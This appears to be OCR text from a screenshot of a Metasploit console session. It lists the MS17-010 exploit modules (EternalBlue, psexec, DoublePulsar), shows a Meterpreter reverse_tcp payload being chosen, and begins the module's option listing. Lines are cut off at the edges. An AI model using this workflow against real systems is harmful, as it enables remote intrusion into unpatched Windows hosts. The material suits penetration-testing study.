
17_010_command           2017-03-14       normal   No   
smb_ms17_010                              normal   No   
17_010_eternalblue       2017-03-14       average  Yes  
17_010_eternalblue_win8  2017-03-14       average  No   
17_010_psexec            2017-03-14       normal   Yes  
b_doublepulsar_rce       2017-04-14       great    Yes  
me or index. For example info 5, use 5 or use exploit/wi
 windows/x64/meterpreter/reverse_tcp

7_010_eternalblue) > show options 

ows/smb/ms17_010_eternalblue):

tting  Required  Description

-----  --------  -----------

       yes       The target port (TCP)

       no        (Optional) The Windows domain to use fo
       no        (Optional) The password for the specifie
       no        (Optional) The username to authenticate 